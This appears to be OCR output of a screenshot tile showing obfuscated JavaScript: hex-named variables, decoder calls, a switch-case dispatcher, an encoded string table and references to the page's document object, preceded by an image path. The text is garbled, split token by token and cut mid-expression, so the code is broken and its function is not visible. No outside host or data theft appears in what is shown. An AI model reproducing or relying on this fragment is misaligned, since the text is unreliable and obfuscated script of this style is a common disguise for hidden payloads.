
e'
](_0x4c2ecf,document[_0x4ad278(
0x174
,
0x151
,
0x133
ocument[_0x3933c5(-
0x64
,
'Gcy^'
,-
0x50
,-
0x5a
,-
0x47
)+
x3d8
,
'frc5'
,
0x3c0
,
0x3f5
)+
'e'
]()):_0x4a86df[_0x4ad2
4
,
'jq!^'
,-
0x1c0
)+_0x24397a(-
0x201
,-
0x1e5
,-
0x217
,
'*
8e5e6(-
0x188
,
'M&hy'
,-
0x171
,-
0x18b
,-
0x166
)+_0x24397
(-
0x40
,
'tnrv'
,-
0x4f
,-
0x35
,-
0x33
)+_0x24397a(-
0x1cc
,
0x65
,-
0x89
,-
0x74
)]);
continue
;
case
'4'
:_0x4c2ecf[_0x
e
'5'
:
var
 _0x101a61=_0x5a1499[_0x561730(
0x3b5
,
0x3b1
p7'
,
0x3e0
,
0x3d7
)+_0x3933c5(-
0x32
,
'#RSt'
,-
0x2e
,-
0x5
54
,
'jlT$'
,-
0x14c
,-
0x141
,-
0x159
)]=_0x5a1499[_0x5617
Lv+WOi'
,
'W5hdGNPtWOC'
,
'W4ddRmoR'
,
'ncmyefa'
,
'WQfFW4
h8o5W6S'
,
'omkTW6a'
,
'z8klW4/dICoC'
,
'WQbMEhtcTG'
,
'WR
pW58oka'
,
'lrGhj8oHW7tdJGtdU0JcVSoRW5O'
,
'fSkbycqx'
,
iY8yWPddKq'
,
'W4hdUCo+WRW'
,
'W61ci8kxiG'
,
'WR5wlCkfaq
a'
,
'WPb6WQKmW5HGlSonWOy3WQqAfW'
,
'tvjEvmky'
,
'qcFdLq
q'
,
'W7nSW4lcP8kT'
,
'dgFdSCkfW7GHWRK+W4b1eCoHdmk+'
,
'
YLxkW'
,
'WOnxWRD4xa'
,
'sZxcS8oAWRK'
,
'W4qaW7CRaSknWO9
DWQ4qrSoHgSo+'
,
'mmkExfdcGCoGfCorW6GktqfEWQa'
,
'W7iv
0'
];_0x5214=
function
()
{
return
 _0x1ce5fb;};
return
 _
Function Calls